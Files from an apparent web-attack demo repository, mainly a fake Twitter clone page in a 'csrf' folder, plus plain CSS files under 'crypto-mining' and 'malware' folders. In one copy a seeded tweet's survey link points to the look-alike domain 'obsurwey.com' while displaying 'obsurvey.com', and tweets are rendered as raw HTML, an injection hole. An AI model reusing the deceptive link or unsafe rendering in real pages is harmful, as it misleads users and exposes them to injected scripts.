											<p x-text="following.username" class="text-gray-500"></p>
										</div> 
										<div>
											<button
												@click="unfollow(following.username)"
												class="focus:outline-none py-1 px-4 rounded-full shadow-sm text-center text-blue-600 bg-white hover:bg-blue-100 font-medium border border-blue-200" 
											>Unfollow</button>
										</div>
									</div>
								</div>
							</li>
						</template>
					</ul>
				</div>
			</div>
		</div>
	</div>

	<div class="container mx-auto">
		<div class="pb-10 text-center">
			<p class="text-gray-600">Created by <a class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300" href="https://twitter.com/mithicher">@mithicher</a>. Built with <a class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300" href="https://tailwindcss.com/">tailwindCSS</a>, <a href="https://github.com/alpinejs/alpine" class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300">AlpineJS</a> and <a class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300" href="https://jestov.com/grid-gallery">Grid Gallery</a>.</p>
		</div>
        
	</div>
    

	<script>
		const MAX_TWEET_LENGTH = 140;
		const MONTH_NAMES = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];

		function app() {
			return {
				tweetText: '',
				images: [],

				tweets: [
                    {
						name: "Raj Sharma",
						username: "@sharmaraj9",
						tweet: `Hello Everyone,
                        <br/>
                        People Who Love Travelling and want to Explore more about travelling.
                        Please share your views by providing a review on the below link 
                        <br/>
                        <a style="color: blue; text-decoration: underline" href="https://obsurwey.com/?vacation-travel-review-survey/"target="_blank">https://www.obsurvey.com/?vacation-travel-review-survey/</a>
                        `,
						retweets: 12,
						likes: 50,
						date: "2020-04-06 12:00:00",
						tweet_images: [],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					},
                    {
						name: "John Wick",
						username: "@john1123wick",
						tweet: 'What a Image!!!!!',
						retweets: 12,
						likes: 50,
						date: "2020-04-06 12:00:00",
						tweet_images: ["img/whataimg1.jpg"],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					},
                    {
						name: "John Wick",
						username: "@john1123wick",
						tweet: 'Build your own Fake Twitter Post now! Check it out @simitator.com',
						retweets: 12,
						likes: 50,
						date: "2020-04-06 12:00:00",
						tweet_images: [],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					},
					{
						name: "Captain America",
						username: "@capAmerica",
						tweet: 'Prank your friends or imitate celebrities. You can make fake twitter tweets in any creative way you like. Upload profile picture, select username, write message...',
						retweets: 10,
						likes: 100,
						date: "2020-04-02",
						tweet_images: [],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					}
				],
				
				followersSuggestions: [
					{
						name: "ABC Name",
						username: "@hello_abc"
					},
					{
						name: "CDE Name",
						username: "@hello_cde"
					},
					{
						name: "XYZ Name",
						username: "@hello_xyz"
					}
				],

				followings: [
					{
						name: "PQR Name",
						username: "@hello_pqr"
					},
					{
						name: "LMNO Name",
						username: "@hello_lmno"
					}
				],
				
				follow(username) {
					let getIndexOfSuggestion = this.followersSuggestions.findIndex(f => f.username === username);
					this.followings.push(this.followersSuggestions[getIndexOfSuggestion]);

					// remove from Followers Suggestions array
					this.followersSuggestions.splice(getIndexOfSuggestion, 1);
				},

				unfollow(username) {
					let getIndexOfFollower = this.followings.findIndex(f => f.username === username);
					this.followersSuggestions.push(this.followings[getIndexOfFollower]);

					// remove from followings array
					this.followings.splice(getIndexOfFollower, 1);
				},

				saveTweet() {
					this.tweets.unshift({
						name: "Current User",
						username: "@current_user",
						tweet: this.tweetText,
						retweets: 0,
						likes: 0,
						date: new Date(),
						tweet_images: this.images,
						hasBeenLiked: false,
						hasBeenRetweeted: false
					});

					this.images = [];
					this.tweetText = '';
				},

				retweet(index) {
					this.tweets[index].hasBeenRetweeted ? this.tweets[index].retweets-- : this.tweets[index].retweets++;
					this.tweets[index].hasBeenRetweeted = !this.tweets[index].hasBeenRetweeted;
				},

				likeTweet(index) {
					this.tweets[index].hasBeenLiked ? this.tweets[index].likes-- : this.tweets[index].likes++;
					this.tweets[index].hasBeenLiked = !this.tweets[index].hasBeenLiked;
				},

				charactersRemaining() {
					return MAX_TWEET_LENGTH - this.tweetText.length;
				},

				tweetIsOutOfRange() {
					return (MAX_TWEET_LENGTH - this.tweetText.length) == MAX_TWEET_LENGTH || (MAX_TWEET_LENGTH - this.tweetText.length) < 0;
				},

				generateAvatarFromName(name) {
					return name.split(" ")[0].slice(0, 1) +''+ name.split(" ")[1].slice(0, 1);
				},

				formatDate(date) {
					if (!date) {
    					return null;
 	 				}
					
					const DAY_IN_MS = 86400000; // 24 * 60 * 60 * 1000
					const today = new Date();
					const yesterday = new Date(today - DAY_IN_MS);
					const d = new Date(date);
					const day = d.getDate();
  					const month = MONTH_NAMES[d.getMonth()];

					const seconds = Math.round((today - d) / 1000);
  					const minutes = Math.round(seconds / 60);
					const hours = Math.round(minutes / 60);

					const isToday = today.toDateString() === d.toDateString();
					// const isYesterday = yesterday.toDateString() === date.toDateString();
					// const isThisYear = today.getFullYear() === date.getFullYear();
					
					if (isToday) {
						if (seconds < 5) {
							return 'now';
						} else if (seconds < 60) {
							return `${ seconds }s`;
						} else if (minutes < 60) {
							return `${ minutes }m`;
						} else {
							return `${ hours }h`;
						}
					} else {
						return month +' '+ day;
					}
				}
			}
		}
	</script>
</body>

</html>
</file>


<file: csrf/twitter/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/svg" href="/img/svg/twitter_logo.svg"/>
    <title>Twitter Personal Messages</title>

    <link rel="stylesheet" href="css/tailwind.min.css">
	<script src="js/alpine.js" defer></script>
    <style>
		[x-cloak] {
			display: none;
		}
    </style>

</head>

<body class="antialiased sans-serif bg-gray-200">
	<div x-data="app()" x-cloak>
		<div class="bg-white shadow">
			<div class="container mx-auto px-4 py-2 md:py-3">
				<div class="flex justify-between items-center">
					<div class="text-lg md:text-xl font-bold text-gray-800">Twitter</div>
					<div class="relative" x-data="{ open: false }" x-cloak>
						<div @click="open = !open"
							class="cursor-pointer font-bold w-10 h-10 bg-blue-200 text-blue-600 flex items-center justify-center rounded-full">
							A
						</div>

						<div x-show.transition="open" @click.away="open = false"
							class="absolute top-0 mt-12 right-0 w-48 bg-white py-2 shadow-md border border-gray-100 rounded-lg z-40">
							<a href="#" class="block px-4 py-2 text-gray-600 hover:bg-gray-100 hover:text-blue-600">Edit
								Profile</a>
							<a href="#"
								class="block px-4 py-2 text-gray-600 hover:bg-gray-100 hover:text-blue-600">Account
								Settings</a>
							<a href="#" class="block px-4 py-2 text-gray-600 hover:bg-gray-100 hover:text-blue-600">Sign
								Out</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container mx-auto px-4 py-10">
			<div class="md:flex -mx-4">
				<div class="md:w-3/4 px-4">
					<div class="bg-white rounded-lg shadow p-6 mb-8">
						<div class="flex w-full">
							<div class="flex-shrink-0 mr-5">
								<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
									<span x-text="generateAvatarFromName('Current User')" class="uppercase text-gray-700"></span>
								</div>
							</div>
							<div class="flex-1">
								<textarea x-model="tweetText" 
									class="mb-2 bg-gray-200 focus:outline-none focus:shadow-outline focus:bg-white border border-transparent rounded-lg py-2 px-4 block w-full appearance-none leading-normal placeholder-gray-700" 
									:class="{'border border-red-500': tweetIsOutOfRange() && tweetText.length != 0 }"
									rows="3"
									placeholder="What's happening..."></textarea>

									<div class="relative w-auto mb-2 border rounded-lg relative bg-gray-100 mb-4 shadow-inset overflow-hidden" x-show="images.length > 0">
										<div class="gg-container">
											<div class="gg-box square-gallery" style="margin: 0">
												<template x-for="image in images">
													<img class="object-cover w-full" :src="image" />
												</template>
											</div>
										</div>
										<div @click="images = []; document.getElementById('fileInput').value = ''" class="shadow cursor-pointer absolute top-0 right-0 p-2 mr-2 mt-2 rounded-full bg-gray-600">
											<svg class="h-6 w-6 text-gray-100"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
												<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
											  </svg>								  
										</div>
									</div>
			
									<input multiple name="photo" id="fileInput" accept="image/*" class="hidden" type="file" @change="let files = document.getElementById('fileInput').files; 
										for (var i = 0; i < files.length; i++) {
												var reader = new FileReader();
												reader.onload = (e) => images.push(e.target.result);
												reader.readAsDataURL(files[i]);
										}
									">
									
									<div class="flex justify-between items-center">
										<div>
											<label 
												for="fileInput"
												type="button"
												class="-ml-2 cursor-pointer inine-flex justify-between items-center focus:outline-none p-2 rounded-full text-gray-500 bg-white hover:bg-gray-200"
											>
												<svg class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
												<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 16l4.586-4.586a2 2 0 012.828 0L16 16m-2-2l1.586-1.586a2 2 0 012.828 0L20 14m-6-6h.01M6 20h12a2 2 0 002-2V6a2 2 0 00-2-2H6a2 2 0 00-2 2v12a2 2 0 002 2z"/>
												  </svg>  
											</label>
										</div>
										<div>
											<span :class="{ 'text-red-600': charactersRemaining() <= 20 && charactersRemaining() > 10, 'text-red-400': charactersRemaining() <= 10 }" class="mr-3 text-sm text-gray-600" x-text="charactersRemaining()"></span>
			
											<button
												@click="saveTweet()"
												:disabled="(tweetText == '') || tweetIsOutOfRange()"
												:class="{'cursor-not-allowed opacity-50': (tweetText == '') || tweetIsOutOfRange()}"
												type="button"
												class="w-32 focus:outline-none border border-transparent py-2 px-5 rounded-lg shadow text-center text-white bg-blue-500 hover:bg-blue-600 font-medium" 
											>Tweet</button>
										</div>
									</div>
							</div>
						</div>

					</div>

					<ul class="bg-white rounded-lg shadow mb-8">
						<template x-for="(tweet, tweetIndex) in tweets" :key="tweetIndex">	
							<div>
								<li class="px-6 py-5" :class="{'border-b border-gray-200': (tweetIndex + 1) != tweets.length }">
									<div class="flex w-full">
										<div class="flex-shrink-0 mr-5">
											<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
												<span x-text="generateAvatarFromName(tweet.name)" class="uppercase text-gray-700"></span>
											</div>
										</div>
										<div class="flex-1">
											<div>
												<strong class="font-bold text-gray-800 mr-2" x-text="tweet.name"></strong> 
												<span x-text="tweet.username" class="text-gray-600"></span>
												<span class="mx-1 text-gray-500">&bull;</span>
												<span class="text-gray-600" x-text="formatDate(tweet.date)"></span>
											</div>

											<div class="mb-4">
												<p x-html="tweet.tweet" class="text-gray-700"></p>
											</div>
											 
											<div class="relative w-auto mb-2 border rounded-lg relative bg-gray-100 mb-4 shadow-inset overflow-hidden" x-show="tweet.tweet_images.length > 0">

												<div class="gg-container">
													<div class="gg-box square-gallery" style="margin: 0">
														<template x-for="image in tweet.tweet_images"> 
															<img class="object-cover w-full" :src="image" />	 
														</template>
													</div>
												</div>
											</div>

											<div class="flex items-center w-full">
												<div class="w-1/4 flex items-center">
													<div class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 12h.01M12 12h.01M16 12h.01M21 12c0 4.418-4.03 8-9 8a9.863 9.863 0 01-4.255-.949L3 20l1.395-3.72C3.512 15.042 3 13.574 3 12c0-4.418 4.03-8 9-8s9 3.582 9 8z"/>
														</svg>													  
													</div>
												</div>
												<div class="w-1/4 flex items-center">
													<div @click="retweet(tweetIndex, tweet.retweets)" class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg class="h-6 w-6" :class="{'text-gray-500': tweet.hasBeenRetweeted == false, 'text-green-500': tweet.hasBeenRetweeted == true }"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4"/>
														</svg>													  
													</div>
													<div x-text="tweet.retweets" class="ml-1 leading-none inline-flex" :class="{'text-gray-600': tweet.hasBeenRetweeted == false, 'text-green-600': tweet.hasBeenRetweeted == true}"></div>
												</div>

												<div class="w-1/4 flex items-center">
													<div @click="likeTweet(tweetIndex)" class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg x-show="tweet.hasBeenLiked == false" class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"/>
														</svg>

														<svg x-show="tweet.hasBeenLiked == true" class="h-6 w-6 text-red-500"  viewBox="0 0 20 20" fill="currentColor">  <path fill-rule="evenodd" d="M3.172 5.172a4 4 0 015.656 0L10 6.343l1.172-1.171a4 4 0 115.656 5.656L10 17.657l-6.828-6.829a4 4 0 010-5.656z" clip-rule="evenodd"/></svg>
													</div>
													<div x-text="tweet.likes" class="ml-1 text-gray-600 leading-none inline-flex" :class="{'text-gray-600': tweet.hasBeenLiked == false, 'text-red-600': tweet.hasBeenLiked == true}"></div>
												</div>

												<div class="w-1/4 flex items-center">
													<div class="cursor-pointer hover:bg-gray-200 inline-flex p-2 rounded-full duration-200 transition-all ease-in-out">
														<svg class="h-6 w-6 text-gray-500"  fill="none" viewBox="0 0 24 24" stroke="currentColor">
															<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 16v1a3 3 0 003 3h10a3 3 0 003-3v-1m-4-8l-4-4m0 0L8 8m4-4v12"/>
														</svg>
													</div>
												</div>	
											</div>
										</div>
									</div>
								</li>
							</div>
						</template>
					</ul>
				</div>

				<div class="md:w-1/3 px-4">
					<ul class="bg-white rounded-lg shadow mb-8">
						<li class="px-6 py-3 border-b border-gray-200">
							<div class="font-bold text-gray-800">Who to follow</div>
						</li>
						<template x-for="(followersSuggestion, followersSuggestionIndex) in followersSuggestions" :key="followersSuggestionIndex">	
							<li class="px-6 py-3" :class="{'border-b border-gray-200': (followersSuggestionIndex + 1) != followersSuggestions.length }">
								<div class="flex w-full">
									<div class="flex-shrink-0 mr-5">
										<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
											<span x-text="generateAvatarFromName(followersSuggestion.name)" class="uppercase text-gray-700"></span>
										</div>
									</div>
									<div class="flex-1 flex flex-row justify-between items-center">
										<div>
											<p x-text="followersSuggestion.name" class="text-gray-700"></p> 
											<p x-text="followersSuggestion.username" class="text-gray-500"></p>
										</div> 
										<div>
											<button
												@click="follow(followersSuggestion.username)"
												class="focus:outline-none py-1 px-4 rounded-full shadow-sm text-center text-blue-600 bg-white hover:bg-blue-100 font-medium border border-blue-200" 
											>Follow</button>
										</div>
									</div>
								</div>
							</li>
						</template>
					</ul>

					<ul class="bg-white rounded-lg shadow mb-8">
						<li class="px-6 py-3 border-b border-gray-200">
							<div class="font-bold text-gray-800">Following</div>
						</li>
						<template x-for="(following, followingIndex) in followings" :key="followingIndex">	
							<li class="px-6 py-3" :class="{'border-b border-gray-200': (followingIndex + 1) != followings.length }">
								<div class="flex w-full">
									<div class="flex-shrink-0 mr-5">
										<div class="cursor-pointer font-bold w-12 h-12 bg-gray-300 flex items-center justify-center rounded-full">
											<span x-text="generateAvatarFromName(following.name)" class="uppercase text-gray-700"></span>
										</div>
									</div>
									<div class="flex-1 flex flex-row justify-between items-center">
										<div>
											<p x-text="following.name" class="text-gray-700"></p> 
											<p x-text="following.username" class="text-gray-500"></p>
										</div> 
										<div>
											<button
												@click="unfollow(following.username)"
												class="focus:outline-none py-1 px-4 rounded-full shadow-sm text-center text-blue-600 bg-white hover:bg-blue-100 font-medium border border-blue-200" 
											>Unfollow</button>
										</div>
									</div>
								</div>
							</li>
						</template>
					</ul>
				</div>
			</div>
		</div>
	</div>

	<div class="container mx-auto">
		<div class="pb-10 text-center">
			<p class="text-gray-600">Created by <a class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300" href="https://twitter.com/mithicher">@mithicher</a>. Built with <a class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300" href="https://tailwindcss.com/">tailwindCSS</a>, <a href="https://github.com/alpinejs/alpine" class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300">AlpineJS</a> and <a class="text-blue-600 hover:text-blue-500 border-b-2 border-blue-200 hover:border-blue-300" href="https://jestov.com/grid-gallery">Grid Gallery</a>.</p>
		</div>
        
	</div>
    

	<script>
		const MAX_TWEET_LENGTH = 140;
		const MONTH_NAMES = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];

		function app() {
			return {
				tweetText: '',
				images: [],

				tweets: [
                    {
						name: "Raj Sharma",
						username: "@sharmaraj9",
						tweet: `Hello Everyone,
                        <br/>
                        People Who Love Travelling and want to Explore more about travelling.
                        Please share your views by providing a review on the below link 
                        <br/>
                        <a style="color: blue; text-decoration: underline" href="https://hiking.com/?vacation-travel-review-survey/"target="_blank">https://www.hiking.com/?vacation-travel-review-survey/</a>
                        `,
						retweets: 12,
						likes: 50,
						date: "2020-04-06 12:00:00",
						tweet_images: [],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					},
                    {
						name: "John Wick",
						username: "@john1123wick",
						tweet: 'What a Image!!!!!',
						retweets: 12,
						likes: 50,
						date: "2020-04-06 12:00:00",
						tweet_images: ["img/whataimg1.jpg"],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					},
                    {
						name: "John Wick",
						username: "@john1123wick",
						tweet: 'Build your own Fake Twitter Post now! Check it out @simitator.com',
						retweets: 12,
						likes: 50,
						date: "2020-04-06 12:00:00",
						tweet_images: [],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					},
					{
						name: "Captain America",
						username: "@capAmerica",
						tweet: 'Prank your friends or imitate celebrities. You can make fake twitter tweets in any creative way you like. Upload profile picture, select username, write message...',
						retweets: 10,
						likes: 100,
						date: "2020-04-02",
						tweet_images: [],
						hasBeenLiked: false,
						hasBeenRetweeted: false
					}
				],
				
				followersSuggestions: [
					{
						name: "ABC Name",
						username: "@hello_abc"
					},
					{
						name: "CDE Name",
						username: "@hello_cde"
					},
					{
						name: "XYZ Name",
						username: "@hello_xyz"
					}
				],

				followings: [
					{
						name: "PQR Name",
						username: "@hello_pqr"
					},
					{
						name: "LMNO Name",
						username: "@hello_lmno"
					}
				],
				
				follow(username) {
					let getIndexOfSuggestion = this.followersSuggestions.findIndex(f => f.username === username);
					this.followings.push(this.followersSuggestions[getIndexOfSuggestion]);

					// remove from Followers Suggestions array
					this.followersSuggestions.splice(getIndexOfSuggestion, 1);
				},

				unfollow(username) {
					let getIndexOfFollower = this.followings.findIndex(f => f.username === username);
					this.followersSuggestions.push(this.followings[getIndexOfFollower]);

					// remove from followings array
					this.followings.splice(getIndexOfFollower, 1);
				},

				saveTweet() {
					this.tweets.unshift({
						name: "Current User",
						username: "@current_user",
						tweet: this.tweetText,
						retweets: 0,
						likes: 0,
						date: new Date(),
						tweet_images: this.images,
						hasBeenLiked: false,
						hasBeenRetweeted: false
					});

					this.images = [];
					this.tweetText = '';
				},

				retweet(index) {
					this.tweets[index].hasBeenRetweeted ? this.tweets[index].retweets-- : this.tweets[index].retweets++;
					this.tweets[index].hasBeenRetweeted = !this.tweets[index].hasBeenRetweeted;
				},

				likeTweet(index) {
					this.tweets[index].hasBeenLiked ? this.tweets[index].likes-- : this.tweets[index].likes++;
					this.tweets[index].hasBeenLiked = !this.tweets[index].hasBeenLiked;
				},

				charactersRemaining() {
					return MAX_TWEET_LENGTH - this.tweetText.length;
				},

				tweetIsOutOfRange() {
					return (MAX_TWEET_LENGTH - this.tweetText.length) == MAX_TWEET_LENGTH || (MAX_TWEET_LENGTH - this.tweetText.length) < 0;
				},

				generateAvatarFromName(name) {
					return name.split(" ")[0].slice(0, 1) +''+ name.split(" ")[1].slice(0, 1);
				},

				formatDate(date) {
					if (!date) {
    					return null;
 	 				}
					
					const DAY_IN_MS = 86400000; // 24 * 60 * 60 * 1000
					const today = new Date();
					const yesterday = new Date(today - DAY_IN_MS);
					const d = new Date(date);
					const day = d.getDate();
  					const month = MONTH_NAMES[d.getMonth()];

					const seconds = Math.round((today - d) / 1000);
  					const minutes = Math.round(seconds / 60);
					const hours = Math.round(minutes / 60);

					const isToday = today.toDateString() === d.toDateString();
					// const isYesterday = yesterday.toDateString() === date.toDateString();
					// const isThisYear = today.getFullYear() === date.getFullYear();
					
					if (isToday) {
						if (seconds < 5) {
							return 'now';
						} else if (seconds < 60) {
							return `${ seconds }s`;
						} else if (minutes < 60) {
							return `${ minutes }m`;
						} else {
							return `${ hours }h`;
						}
					} else {
						return month +' '+ day;
					}
				}
			}
		}
	</script>
</body>

</html>
</file>
<file: crypto-mining/style.css>
body {
  background-color: purple;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
  font-family: Arial, sans-serif;
}
#game {
  background-color: white;
  display: grid;
  grid-template-columns: repeat(3, 100px);
  grid-gap: 5px;
  padding: 10px;
  border-radius: 10px;
}
.cell {
  width: 100px;
  height: 100px;
  background-color: #f0f0f0;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 40px;
  cursor: pointer;
}
#status {
  text-align: center;
  color: white;
  font-size: 24px;
  margin-bottom: 20px;
}
</file>
<file: malware/index_files/style.css>
html{margin:0;padding:0;min-height:100%;position:relative}body{margin:0;padding:0}button{border:none}:root{--lightblue: #00bcf2;--blue: #0072be;--stable-blue: #0076bf;--midblue: #00188f;--darkblue: #002050;--lightpurple: #b4a0ff;--purple: #5c2d91;--darkpurple: #373277;--lightmagenta: #e3008c;--magenta: #b4009e;--darkmagenta: #5c005c;--red: #e81123;--darkred: #a80000;--lightorange: #ff8c00;--orange: #d83b01;--insiders-green: #058f2d;--lightyellow: #fff100;--yellow: #ffcc00;--lightgreen: #bad80a;--green: #477a32;--darkgreen: #004b1c;--lightteal: #00b294;--teal: #008272;--darkteal: #004b50;--gray-95: darken( white, 5% );--lightgray: #e3e3e3;--gray: #ccc;--darkgray: #333;--white: #ffffff;--black: #000000;--background: #0D1117;--foreground: #9ba3b4;--header-foreground: #e9eaeb;--accent-primary: #0078d4;--accent-secondary: #0069b9;--link-foreground: #4daafc;--link-foreground-hover: #8fc3fe;--link-underline-background: var(--link-foreground);--background: #0D1117;--border-background: rgba(255,255,255,0.12);--header-background: var(--background);--footer-background: var(--background);--button-primary-background: var(--accent-primary);--button-primary-foreground: var(--white);--button-secondary-background: rgba(255,255,255,0.1);--button-secondary-foreground: var(--header-foreground);--button-secondary-border: rgba(255,255,255,0.3);--icon-button-hover-background: rgba(255,255,255,0.10);--navbar-border: var(--border-background);--search-input-background: transparent;--search-input-border: rgba(255,255,255,0.15);--search-input-border-active: var(--accent-primary);--search-input-foreground: var(--foreground);--search-input-placeholder-foreground: #9ba3b4;--card-background: rgba(255,255,255,0.04);--card-hover-background: rgba(255,255,255,0.08);--card-border: rgba(255,255,255,0.07);--card-border-active: rgba(255,255,255,0.2);--feature-card-icon-background: rgba(255,255,255,0.07);--banner-background: var(--background);--banner-link-color: var(--link-foreground);--banner-text: var(--foreground);--hero-background: linear-gradient(180deg, #0e0e0e 0%, #141414 100%);--hero-border-bottom: var(--border-background);--home-foreground: var(--foreground);--code-background: rgba(255,255,255,0.15);--code-foreground: #cccccc;--keybinding-background: rgba(255,255,255,0.15);--keybinding-foreground: 